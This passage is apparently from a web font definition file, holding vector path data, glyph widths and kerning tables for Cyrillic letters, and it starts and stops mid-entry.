1,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,95v-27,2,-54,-23,-56,-57v0,-8,5,-14,17,-17v27,5,9,38,38,40v12,0,23,-8,23,-24v0,-24,-42,-11,-40,-37v2,-30,42,-6,40,-42v0,-8,-9,-18,-23,-18v-24,-4,-12,40,-38,38v-8,0,-14,-5,-17,-15","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-23,34,-22,34,-1r0,107r96,-118v10,-12,29,-3,29,11r0,157v0,22,-34,19,-34,0r0,-106r-94,116v-9,12,-31,4,-31,-10r0,-156xm148,-229v0,14,-30,46,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,20,-27,38,-25v12,2,18,8,18,18","k":{"\u0458":42}},"\u043a":{"d":"43,-170r0,75v31,-31,42,-90,103,-90v9,-1,15,7,17,18v-3,28,-37,6,-45,30r-25,32v22,31,51,56,69,91v-5,26,-25,18,-39,1r-52,-63v-10,11,-20,17,-28,18v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-3,-26,35,-25,34,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"61,-186r131,0v10,2,15,8,15,16r0,156v-2,24,-35,24,-35,1r0,-138r-91,0v-9,61,29,152,-44,155v-36,1,-39,-36,-12,-40v9,3,22,12,22,-8r0,-124v0,-9,4,-16,14,-18","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"7,-168v7,-28,33,-22,40,8r47,105r54,-120v5,-17,33,-13,33,6r0,156v0,24,-34,19,-34,0r0,-73v-21,47,-34,75,-40,85v-17,12,-24,3,-35,-20r-31,-67v-4,31,13,92,-17,92v-9,0,-17,-7,-17,-18r0,-154","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"23,-186v33,-3,16,52,20,80r92,0v4,-28,-12,-78,17,-80v8,0,14,5,17,15r0,160v-3,20,-34,21,-34,0r0,-61r-92,0v-3,27,10,76,-18,76v-9,0,-17,-5,-17,-17r0,-154v0,-10,5,-16,15,-19","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93xm100,-148v-29,0,-58,21,-58,60v0,29,24,57,60,57v29,0,57,-23,57,-60v0,-28,-25,-57,-59,-57","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"23,-186r130,0v10,1,16,6,16,16r0,156v-2,23,-35,25,-35,1r0,-138r-91,0r0,138v0,9,-5,15,-17,17v-11,-2,-17,-8,-17,-17r0,-155v0,-10,4,-16,14,-18","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"197,-90v0,69,-96,125,-153,72v-6,33,16,88,-16,96v-9,0,-15,-6,-18,-17v4,-113,-28,-238,94,-245v46,-2,93,47,93,94xm163,-92v0,-74,-114,-75,-118,0v-1,33,23,61,61,61v29,0,57,-25,57,-61","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-75,106,-132,161,-67v9,11,-2,27,-14,27v-9,0,-34,-24,-54,-20v-30,-2,-56,26,-59,61v-4,46,67,82,104,41v14,-5,25,0,26,16v4,12,-40,36,-73,36v-43,0,-91,-46,-91,-94","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"25,-186r127,0v20,0,23,35,0,35r-46,0r0,137v-2,23,-35,25,-35,1r0,-138v-24,-1,-62,7,-63,-17v0,-10,6,-18,17,-18","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"77,-65v40,-83,33,-109,60,-117v11,2,16,7,16,17r-94,225v-10,9,-31,2,-28,-13v0,-2,10,-25,28,-69r-58,-144v9,-27,26,-17,38,11","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-12,-69,84,-134,138,-77v6,-31,-16,-85,18,-90v28,4,12,62,16,91v51,-55,138,-5,138,71v0,68,-82,128,-138,72v-6,34,17,90,-18,97v-32,-9,-10,-63,-16,-96v-51,53,-139,0,-138,-68xm93,-151v-28,-1,-53,31,-53,60v0,29,23,59,53,59v68,0,70,-115,0,-119xm235,-151v-25,-2,-51,25,-51,59v0,31,17,59,53,59v65,0,69,-115,-2,-118","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"24,-181v20,3,56,64,61,66v6,-7,22,-29,50,-62v8,-9,33,0,28,15v-4,13,-43,57,-56,74v39,49,57,65,56,76v-2,20,-29,22,-38,0r-40,-49v-41,45,-41,62,-61,65v-28,-10,-13,-24,9,-53r30,-39r-55,-69v-3,-13,5,-25,16,-24","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v0,-24,34,-18,34,0r0,137r90,0r0,-136v0,-10,6,-16,18,-18v11,3,16,9,16,16r0,138v40,-5,25,46,25,78v0,9,-6,13,-18,15v-26,-4,-13,-34,-16,-59r-132,0v-9,0,-17,-6,-17,-17r0,-154","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-66v-46,24,-101,-6,-100,-63v1,-23,-6,-59,18,-56v40,5,-7,95,50,92v15,0,25,-8,31,-24v2,-24,-6,-68,18,-68v8,0,14,5,18,15r0,158v0,16,-30,24,-35,2r0,-56","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-169v1,-23,35,-18,35,0r0,139r40,0r0,-138v4,-23,28,-21,34,-1r0,139r42,0r0,-138v0,-10,7,-16,19,-18v11,3,16,8,16,16r0,159v0,8,-6,15,-17,15r-152,0v-9,0,-17,-6,-17,-17r0,-156","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-168v0,-24,34,-18,34,0r0,138r40,0r0,-138v4,-22,29,-20,34,-1r0,139r42,0r0,-137v0,-10,6,-16,18,-18v11,3,16,8,16,16r0,139v40,-5,24,47,24,79v0,9,-6,13,-18,15v-26,-5,-13,-35,-16,-60r-157,0v-9,0,-17,-5,-17,-17r0,-155","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"202,-52v0,25,-21,53,-52,56v-33,-5,-94,16,-94,-18r0,-136v-21,0,-51,3,-49,-18v3,-28,41,-12,67,-16v32,3,12,48,17,76r58,0v23,-2,53,30,53,56xm144,-31v29,-1,31,-43,-1,-43r-52,0r0,43r53,0","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"155,-52v0,29,-24,59,-63,56v-31,-3,-83,14,-83,-18r0,-152v-2,-26,35,-23,34,-4r0,62r55,0v27,-2,57,29,57,56xm179,-186v12,0,18,8,18,18r0,155v0,22,-34,21,-34,1r0,-157v0,-10,5,-17,16,-17xm120,-53v1,-28,-48,-20,-77,-21r0,43v31,-3,76,12,77,-22","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c":{"d":"156,-52v0,29,-23,59,-62,56v-31,-3,-84,14,-84,-18r0,-152v-2,-27,35,-23,35,-4r0,6